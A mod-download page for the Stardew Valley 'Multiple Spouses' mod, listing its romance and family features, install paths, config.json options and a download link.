<figure class="wp-block-table is-style-regular"><table class="has-subtle-light-gray-background-color has-background"><tbody><tr><td>FEATURES</td><td>DESCRIPTION</td></tr><tr><td><strong>Romance</strong></td><td>You can marry NPCs when you&#8217;re already married.<br>You can date NPCs when you&#8217;re already married.<br>You can date non-datable NPCs (experimental).<br>You can have amicable divorces with all of your spouses.<br>You can buy mermaid pendants from the Old Mariner when married and even when it&#8217;s not raining</td></tr><tr><td><strong>Spouses</strong></td><td>Randomly chooses spouses to be outdoor spouses, bed spouses, and kitchen spouses each day.<br>You can kiss all of your spouses as many times per day as you like, because seriously.<br>Lets your spouses kiss each other.<br>You can you have children with roommates.<br>Replaces kissing dwop sounds with realistic, 3D spatial kissing sounds<br>You can customize certain spouse dialogue strings for each spouse that weren&#8217;t customizable before (see below).</td></tr><tr><td><strong>Children</strong></td><td>You can have multiple pregnancies with individual spouses.<br>You can have more than two children.<br>Causes your children to have the same hair colouring as their NPC parent (works with custom NPC spouses and roommates).</td></tr><tr><td><strong>Farm House</strong></td><td>Adds spouse rooms for every spouse in a row next to the original spouse room.<br>You can make your bed bigger and have your spouses sleep spread out throughout it at night (pic above).<br>You can add/remove cribs and children&#8217;s beds in the children&#8217;s room and interact with multiple babies in separate cribs.</td></tr><tr><td><strong>Events</strong></td><td>You can ask any spouse to dance at the flower dance.<br>Prevents the fortune teller from talking smack about your romantic inclinations, making them say nice things about your top four romances instead.<br>Lets spouse-based events trigger for all spouses.<br>Makes your official spouse happy when you give gifts to other romantic interests (if they find out).<br>Alters jealousy based group events to have a happy outcome.</td></tr></tbody></table></figure>



<h4 class="wp-block-heading">Issues</h4>



<p>This mod is quite new and still&nbsp;in&nbsp;development, so you probably meet lots of kinks left to work out still as it affects some significant parts of the game&#8217;s mechanics. You have to check back from time to time for new versions (SMAPI will tell you when there&#8217;s an update), so be prepared for crashes, bugs, and even save game corruption.&nbsp;</p>



<h4 class="wp-block-heading">Pendants</h4>



<p>Giving pendants while engaged has been disabled (the receiver will reject the offer), because this interferes with the process of gaining a new spouse. Wait until after the marriage to get married!</p>



<h4 class="wp-block-heading">Official spouse</h4>



<p>The game has two separate ways of checking for spouses: <br>1. asking who a farmer&#8217;s spouse is <br>2. asking whether a given NPC is the farmer&#8217;s spouse. </p>



<p>Where it asks the former, there can only be one answer, so the mod&#8217;s author has tried to replace or work around such requests.</p>



<p>There are still instances where it matters who the &#8220;official spouse&#8221; is &#8211; most noticeably regarding who&#8217;s spouse room is shown in the default spouse room area. In order to switch which spouse is your official spouse, give a bouquet to a non-official spouse.</p>



<p>The bouquet won&#8217;t be consumed and you should see the official spouse room switch to their room immediately. This won&#8217;t do work if you are engaged, however, since the fiancé(e) needs to be the official spouse until after the wedding.&nbsp;</p>



<h4 class="wp-block-heading">Marriage dialogue</h4>



<p>Some vanilla marriage dialogue will be repetitive. For example, on Fall 15, every female spouse will ask &#8220;Have you figured out what you&#8217;re going to use for our grange display tomorrow?&#8221; You can fix this if you add a fall_15 entry to MarriageDialoguePenny, for example. <br>But many dialogue strings are hard-coded though, to the extent that they can&#8217;t be individualized for each spouse. Some of them are chosen pseudo-randomly but will be the same for each spouse on a given day. The mod&#8217;s author has changed those to be fully random per spouse, and opened up the hard-coded marriage dialogue strings for you to edit. If you want to edit them (for&nbsp;advanced users only), you can download the strings <a aria-label="here (opens in a new tab)" href="https://nudepatch.net/download/stardew_valley/strings.7z" target="_blank" rel="noreferrer noopener" class="aioseop-link">here</a>. These strings can be overriden by using SMAPI or Content Patcher to add them to your spouse&#8217;s MarriageDialogue&lt;Name&gt; file.</p>



</div></div><br><div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-plus" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Installation</div><div class="su-spoiler-content su-u-clearfix su-u-trim">



<ul class="wp-block-list"><li>Make sure you have downloaded and installed the latest version of <a href="https://nudepatch.net/smapi-stardew-modding-api/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="aioseop-link">SMAPI</a>. Now it&#8217;s version 3.5.</li><li>Download the mod and unzip the &#8220;MultipleSpouses&#8221; folder into&nbsp;<code>Stardew Valley/Mods</code></li></ul>



<figure class="wp-block-table alignfull is-style-regular"><table><thead><tr><th>PLATFORM</th><th class="has-text-align-left" data-align="left">PATH</th></tr></thead><tbody><tr><td>Windows</td><td class="has-text-align-left" data-align="left">GOG:&nbsp;<code>C:\Program Files (x86)\GOG Galaxy\Games\Stardew Valley</code><br>or&nbsp;<code>C:\GOG Games\Stardew Valley</code><br>Steam:&nbsp;<code>C:\Program Files (x86)\Steam\steamapps\common\Stardew Valley</code></td></tr><tr><td>Linux</td><td class="has-text-align-left" data-align="left">GOG:&nbsp;<code>~/GOGGames/StardewValley/game</code><br>Steam:&nbsp;<code>~/.local/share/Steam/steamapps/common/Stardew Valley</code></td></tr><tr><td>Mac</td><td class="has-text-align-left" data-align="left">GOG:&nbsp;<code>/Applications/Stardew Valley.app/Contents/MacOS</code><br>Steam:&nbsp;<code>~/Library/Application Support/Steam/SteamApps/common/Stardew Valley/Contents/MacOS</code></td></tr></tbody></table></figure>



<ul class="wp-block-list"><li>Run the game using SMAPI.</li></ul>



</div></div><br><div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Config Settings</div><div class="su-spoiler-content su-u-clearfix su-u-trim">



<p>All of these settings can be changed by opening this mod&#8217;s&nbsp;<strong>config.json</strong>&nbsp;file (created first time you load the game with this mod installed) with a text editor and changing the values from their defaults. To reset to default, just delete that file. Below values are the defaults.</p>



<figure class="wp-block-table is-style-regular"><table><thead><tr><th><strong>Config Settings:</strong></th><th>Description</th></tr></thead><tbody><tr><td>&#8220;<strong>EnableMod</strong>&#8220;: true,</td><td>Set to false to completely disable the mod.</td></tr><tr><td><strong>BuyPendantsAnytime</strong>&#8220;: false,</td><td>Causes the Old Mariner to appear even when it&#8217;s not raining.</td></tr><tr><td>&#8220;<strong>MinPointsToMarry</strong>&#8220;: 2500,</td><td>Friendship points needed to marry (250 points per heart), reject dialogue is different below 60% of this value.</td></tr><tr><td>&#8220;<strong>MinPointsToDate</strong>&#8220;: 2000</td><td>Friendship points needed to date (250 points per heart), reject dialogue is different below 50% of this value.</td></tr><tr><td>&#8220;<strong>MaxGiftsPerDay</strong>&#8220;: 1,</td><td>Number of gifts you can give each of your spouses per day (-1 means no limit).</td></tr><tr><td>&#8220;<strong>DaysUntilMarriage</strong>&#8220;: 3,</td><td>It means how many days between proposal and wedding will be (min 1 day).</td></tr><tr><td>&#8220;<strong>FriendlyDivorce</strong>&#8220;: true,</td><td>Divorce maintains spouse hearts and sets status to &#8220;friendly&#8221; rather than &#8220;divorced&#8221;.</td></tr><tr><td>&#8220;<strong>RoommateRomance</strong>&#8220;: true,</td><td>Allows you to kiss and have children with your roommate. Yes, they will have black hair.</td></tr><tr><td>&#8220;<strong>RomanceAllVillagers</strong>&#8220;: false,</td><td>Allows you to romance non-datable villagers, but they are still missing spouse data. This is very experimental.</td></tr><tr><td>&#8220;<strong>AllowSpousesToKiss</strong>&#8220;: true,</td><td>Allows spouses to kiss each other.</td></tr><tr><td>&#8220;<strong>SpouseKissChance</strong>&#8220;: 0.5,</td><td>Chance per second of a kiss happening between two spouses.</td></tr><tr><td>&#8220;<strong>RealKissSound</strong>&#8220;: true,</td><td>Use a real kissing sound (3D spatial for spouse-to-spouse).</td></tr><tr><td>&#8220;<strong>MaxDistanceToKiss</strong>&#8220;: 200.0,</td><td>Max distance spouses can be in order to kiss each other (in pixels).</td></tr><tr><td>&#8220;<strong>MinSpouseKissInterval</strong>&#8220;: 5.0,</td><td>Min seconds between spouses kissing each other.</td></tr><tr><td>&#8220;<strong>BabyRequestChance</strong>&#8220;: 0.05,</td><td>Chance per night for each spouse asking for a baby (1.0 = 100%, only one request per night).</td></tr><tr><td>&#8220;<strong>AllowGayPregnancies</strong>&#8220;: True,</td><td>Cause same-sex couples to become pregnant rather than adopt.</td></tr><tr><td>&#8220;<strong>FemaleBabyChance</strong>&#8220;: 0.5,</td><td>Chance a baby is female (1.0 = 100%).</td></tr><tr><td>&#8220;<strong>PregnancyDays</strong>&#8220;: 14,</td><td>It means how long a pregnancy lasts (days).</td></tr><tr><td>&#8220;<strong>MaxChildren</strong>&#8220;: 2,</td><td>&nbsp;Maximum number of children (-1 means no limit).</td></tr><tr><td>&#8220;<strong>ChildrenHaveHairOfSpouse</strong>&#8220;: true,</td><td>Causes children to have the same hair colouring as their NPC spouse (overrides custom baby textures).</td></tr><tr><td>&#8220;<strong>ChildGrowthMultiplier</strong>&#8220;: 1,</td><td>Number of days of growth per child per day (must be a whole number).</td></tr><tr><td>&#8220;<strong>ShowParentNames</strong>&#8220;: true,</td><td>Shows the NPC parent name of a child in parenthesis after their display name.</td></tr><tr><td>&#8220;<strong>BuildAllSpousesRooms</strong>&#8220;: true,</td><td>Causes each spouse to get a spouse room.</td></tr><tr><td>&#8220;<strong>ExistingSpouseRoomOffsetX</strong>&#8220;: 0,</td><td>Tile x offset of your custom farmhouse&#8217;s spouse room.</td></tr><tr><td>&#8220;<strong>ExistingSpouseRoomOffsetY</strong>&#8220;: 0,</td><td>Tile y offset of your custom farmhouse&#8217;s spouse room.</td></tr><tr><td>&#8220;<strong>HallTileOdd</strong>&#8220;: 265,</td><td>Odd numbered tile to use in the spouse room hallway.</td></tr><tr><td>&#8220;<strong>HallTileEven</strong>&#8220;: 266,</td><td>Even numbered tile to use in the spouse room hallway.</td></tr><tr><td>&#8220;<strong>HallTileOddSheet</strong>&#8220;: 0,</td><td>Tilesheet index to use for hallway odd numbered tile.</td></tr><tr><td>&#8220;<strong>HallTileEvenSheet</strong>&#8220;: 0,</td><td>&nbsp;Tilesheet index to use for hallway even numbered tile.</td></tr><tr><td>&#8220;<strong>CustomBed</strong>&#8220;: true,</td><td>Rebuild the farm bed to make it wider and let you to walk on the pillows.</td></tr><tr><td>&#8220;<strong>BedWidth</strong>&#8220;: 3,</td><td>Set the width of the custom bed in tiles (min is 3, max is 7 for first house upgrade and 9 for second house upgrade).</td></tr><tr><td>&#8220;<strong>ExistingBedOffsetX</strong>&#8220;: 0,</td><td>Tile x offset of your custom farmhouse&#8217;s bed (<strong>the original bed must actually be there!</strong>).</td></tr><tr><td>&#8220;<strong>ExistingBedOffsetY</strong>&#8220;: 0, </td><td>Tile y offset of your custom farmhouse&#8217;s bed.</td></tr><tr><td>&#8220;<strong>ExtraCribs</strong>&#8220;: 0,</td><td>Adds this many cribs to the children&#8217;s room, extending the room horizontally. Set to -1 to remove existing crib.</td></tr><tr><td>&#8220;<strong>ExtraKidsBeds</strong>&#8220;: 0,</td><td>Adds this many beds to the children&#8217;s room, extending the room horizontally. Set to -1 or -2 to remove 1 or 2 existing beds.</td></tr><tr><td>&#8220;<strong>ExistingKidsRoomOffsetX</strong>&#8220;: 0,</td><td>Tile x offset of your custom farmhouse&#8217;s children&#8217;s room (<strong>the original room must actually be there!</strong>).</td></tr><tr><td>&#8220;<strong>ExistingKidsRoomOffsetY</strong>&#8220;: 0,</td><td>Tile y offset of your custom farmhouse&#8217;s children&#8217;s room.</td></tr></tbody></table></figure>



</div></div><br></div>



<div class="wpfilebase-attachment">
 <div class="wpfilebase-fileicon"><a href="https://nudepatch.net/download/stardew_valley/SV-Multiple-Spouses-mod.7z" title="Download SV Multiple Spouses mod"><img width="46" height="60" decoding="async" align="middle" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2060'%3E%3C/svg%3E" alt="SV Multiple Spouses mod" data-lazy-src="https://nudepatch.net/wp-includes/images/crystal/archive.png" /><noscript><img width="46" height="60" decoding="async" align="middle" src="https://nudepatch.net/wp-includes/images/crystal/archive.png" alt="SV Multiple Spouses mod" /></noscript></a></div>
 <div class="wpfilebase-rightcol">
  <div class="wpfilebase-filetitle">
   <a href="https://nudepatch.net/download/stardew_valley/SV-Multiple-Spouses-mod.7z" title="Download SV Multiple Spouses mod">SV Multiple Spouses mod</a><br />
   SV-Multiple-Spouses-mod.7z<br />
   Version: 0.22.0<br />
   
  </div>
  <div class="wpfilebase-filedetails" id="wpfilebase-filedetails1" style="display: none;">
  <p></p>
  <table border="0">
   
   <tr><th>Author:</th><td>Aedenthorn</td></tr>
   
   
   <tr><th>Category:</th><td>Stardew Valley</td></tr>
   
   <tr><th>Date:</th><td>June 16, 2020</td></tr>
   
  </table>
  </div>
 </div>
 <div class="wpfilebase-fileinfo">
  125.9 KB<br />
  1771 Downloads<br />
  <a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; return wpfilebase_filedetails(1);" data-cf-modified-fb2ae8c32827b813204d6f59-="">Details...</a>
 </div>
 <div style="clear: both;"></div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><h3>Best Related Nude Mods:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://nudepatch.net/stardew-valley-naked-leah-and-marnie/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2021/03/SV_Naked_Leah_and_Marnie_pic_2-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Stardew Valley Naked Leah and Marnie</h2></div></div></a><a href="https://nudepatch.net/stardew-valley-naked-pam-and-penny/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2021/03/SV_Naked_Pam_and_Penny_fish_pond-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Stardew Valley Naked Pam and Penny</h2></div></div></a><a href="https://nudepatch.net/stardew-valley-busty-bachelorettes-mod/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2020/06/SV-Busty-Bachelorettes-mod-Abigail-title1-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Stardew Valley Busty Bachelorettes</h2></div></div></a><a href="https://nudepatch.net/stardew-valley-futanari-mod/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2020/03/SV-futanari-mod-main-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Stardew Valley Futanari Human Farm</h2></div></div></a><a href="https://nudepatch.net/stardew-valley-nude-female-farmer-mod/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2020/01/SV_NudeFemaleFarmerMod_titlepic-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Stardew Valley Naked Female Farmer</h2></div></div></a><a href="https://nudepatch.net/stardew-valley-sexy-alex-muscular-nude-mod/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2019/06/Stardew-Valley_Sexy-Alex-Muscular-Nude-Mod_pic9-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Stardew Valley Muscular Alex</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div style="clear:both;"></div><!-- CONTENT END 1 -->

		
		
			</div><!-- .entry-content .clear -->
</div>
	
	<a href="https://lkstrck2.com/?p=28&s=82531&pp=91&v=0" target="_blank" rel="follow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%20500'%3E%3C/svg%3E" alt="hot girl striptease sexy nude poledance desktop stripper" height="500" width="1500" data-lazy-src="//isbnrs.com/s.php?w=1500&h=500&m=0&i=0&l=US&n=2"><noscript><img src="//isbnrs.com/s.php?w=1500&h=500&m=0&i=0&l=US&n=2" alt="hot girl striptease sexy nude poledance desktop stripper" height="500" width="1500"></noscript> </a>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Post navigation">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Stardew Valley Busty Bachelorettes"href="https://nudepatch.net/stardew-valley-busty-bachelorettes-mod/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Skyrim Denise Follower"href="https://nudepatch.net/skyrim-denise-follower-mod/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav><div class="ast-single-related-posts-container ast-container--fallback"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> Related Nude Patches </h2> </div><div class="ast-related-posts-wrapper">						<article class="ast-related-post post-9262 post type-post status-publish format-standard has-post-thumbnail hentry category-stardew-valley tag-alex-nude-mod tag-bodybuilder-mod tag-male-mod tag-sexy-alex tag-sexy-body tag-sexy-body-mod tag-stardew-valley">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Stardew Valley Muscular Alex" href="https://nudepatch.net/stardew-valley-sexy-alex-muscular-nude-mod/"><img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Stardew Valley Muscular Alex" itemprop="" decoding="async" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2019/06/Stardew-Valley_Sexy-Alex-Muscular-Nude-Mod_pic9.jpg 512w, https://nudepatch.net/wp-content/uploads/2019/06/Stardew-Valley_Sexy-Alex-Muscular-Nude-Mod_pic9-150x150.jpg 150w, https://nudepatch.net/wp-content/uploads/2019/06/Stardew-Valley_Sexy-Alex-Muscular-Nude-Mod_pic9-300x300.jpg 300w, https://nudepatch.net/wp-content/uploads/2019/06/Stardew-Valley_Sexy-Alex-Muscular-Nude-Mod_pic9-230x230.jpg 230w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2019/06/Stardew-Valley_Sexy-Alex-Muscular-Nude-Mod_pic9.jpg" /><noscript><img width="512" height="512" src="https://nudepatch.net/wp-content/uploads/2019/06/Stardew-Valley_Sexy-Alex-Muscular-Nude-Mod_pic9.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Stardew Valley Muscular Alex" itemprop="" decoding="async" srcset="https://nudepatch.net/wp-content/uploads/2019/06/Stardew-Valley_Sexy-Alex-Muscular-Nude-Mod_pic9.jpg 512w, https://nudepatch.net/wp-content/uploads/2019/06/Stardew-Valley_Sexy-Alex-Muscular-Nude-Mod_pic9-150x150.jpg 150w, https://nudepatch.net/wp-content/uploads/2019/06/Stardew-Valley_Sexy-Alex-Muscular-Nude-Mod_pic9-300x300.jpg 300w, https://nudepatch.net/wp-content/uploads/2019/06/Stardew-Valley_Sexy-Alex-Muscular-Nude-Mod_pic9-230x230.jpg 230w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://nudepatch.net/stardew-valley-sexy-alex-muscular-nude-mod/" target="_self" rel="bookmark noopener noreferrer">Stardew Valley Muscular Alex</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-10347 post type-post status-publish format-standard has-post-thumbnail hentry category-stardew-valley tag-nude-mod tag-nude-patch tag-stardew-valley tag-stardew-valley-1-4-mods tag-stardew-valley-nude-famale">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Stardew Valley Naked Female Farmer" href="https://nudepatch.net/stardew-valley-nude-female-farmer-mod/"><img width="1015" height="398" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201015%20398'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Stardew Valley Naked Female Farmer" itemprop="" decoding="async" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/01/SV_NudeFemaleFarmerMod_titlepic.jpg" /><noscript><img width="1015" height="398" src="https://nudepatch.net/wp-content/uploads/2020/01/SV_NudeFemaleFarmerMod_titlepic.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Stardew Valley Naked Female Farmer" itemprop="" decoding="async" /></noscript></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://nudepatch.net/stardew-valley-nude-female-farmer-mod/" target="_self" rel="bookmark noopener noreferrer">Stardew Valley Naked Female Farmer</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-11020 post type-post status-publish format-standard has-post-thumbnail hentry category-stardew-valley tag-farm-stardew-valley tag-futa-nude-mod tag-futanari-nude-mod tag-nude-mod tag-stardew-valley tag-stardew-valley-nude-famale">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Stardew Valley Futanari Human Farm" href="https://nudepatch.net/stardew-valley-futanari-mod/"><img width="453" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20453%20255'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Stardew Valley Futanari Human Farm" itemprop="" decoding="async" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/03/SV-futanari-mod-main.jpg 453w, https://nudepatch.net/wp-content/uploads/2020/03/SV-futanari-mod-main-300x169.jpg 300w" data-lazy-sizes="(max-width: 453px) 100vw, 453px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/03/SV-futanari-mod-main.jpg" /><noscript><img width="453" height="255" src="https://nudepatch.net/wp-content/uploads/2020/03/SV-futanari-mod-main.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Stardew Valley Futanari Human Farm" itemprop="" decoding="async" srcset="https://nudepatch.net/wp-content/uploads/2020/03/SV-futanari-mod-main.jpg 453w, https://nudepatch.net/wp-content/uploads/2020/03/SV-futanari-mod-main-300x169.jpg 300w" sizes="(max-width: 453px) 100vw, 453px" /></noscript></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://nudepatch.net/stardew-valley-futanari-mod/" target="_self" rel="bookmark noopener noreferrer">Stardew Valley Futanari Human Farm</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-12357 post type-post status-publish format-standard has-post-thumbnail hentry category-stardew-valley">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Stardew Valley Busty Bachelorettes" href="https://nudepatch.net/stardew-valley-busty-bachelorettes-mod/"><img width="1000" height="562" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20562'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Stardew Valley Busty Bachelorettes" itemprop="" decoding="async" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Busty-Bachelorettes-mod-Abigail-title1.jpg 1000w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Busty-Bachelorettes-mod-Abigail-title1-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Busty-Bachelorettes-mod-Abigail-title1-768x432.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Busty-Bachelorettes-mod-Abigail-title1.jpg" /><noscript><img width="1000" height="562" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Busty-Bachelorettes-mod-Abigail-title1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Stardew Valley Busty Bachelorettes" itemprop="" decoding="async" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Busty-Bachelorettes-mod-Abigail-title1.jpg 1000w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Busty-Bachelorettes-mod-Abigail-title1-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Busty-Bachelorettes-mod-Abigail-title1-768x432.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://nudepatch.net/stardew-valley-busty-bachelorettes-mod/" target="_self" rel="bookmark noopener noreferrer">Stardew Valley Busty Bachelorettes</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
					</div> </div>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://nudepatch.net/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='12390' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9992088ae3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-4" class="widget widget_block">
<h2 class="wp-block-heading">Get a Waifu!</h2>
</aside><aside id="block-5" class="widget widget_block widget_text">
